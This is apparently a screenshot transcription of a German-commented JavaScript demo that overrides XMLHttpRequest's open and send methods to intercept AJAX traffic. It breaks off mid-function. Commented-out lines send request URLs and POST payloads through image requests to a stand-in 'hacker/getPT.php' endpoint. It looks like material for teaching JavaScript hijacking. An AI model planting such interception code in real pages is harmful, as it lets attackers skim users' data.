 SourceCode für "js/prototype.js" - Microsoft Internet Explorer
var orig_request = new XMLHttpRequest();
XMLHttpRequest = function()
{
this.xml = orig_request;
return this;
}
XMLHttpRequest.prototype.open = function(method, url, async)
{
/*
//Hier könnte die aufgerufene URL übermittelt werden
//Da sich diese allerdings nicht ändert, ist dies in diesem Beispiel nicht sinnvoll
var bild = document.createElement('img');
bild.src = 'http://localhost/hacker/getPT.php?open=' + escape(url);
//Somit nur normales Durchschleifen
*/
return orig_request.open(method, url, async);
}
XMLHttpRequest.prototype.send = function(payload)
{
/*
//Hier könnten bei einem POST-AJAX-Request die gesendeten Daten abgefangen werden
//Da allerdings mit GET übermitelt wird sind die Daten im Querystring dabei, also schon bei der Funktion "open"
var bild = document.createElement('img');
bild.src = 'http://localhost/hacker/getPT.php?send=' + payload;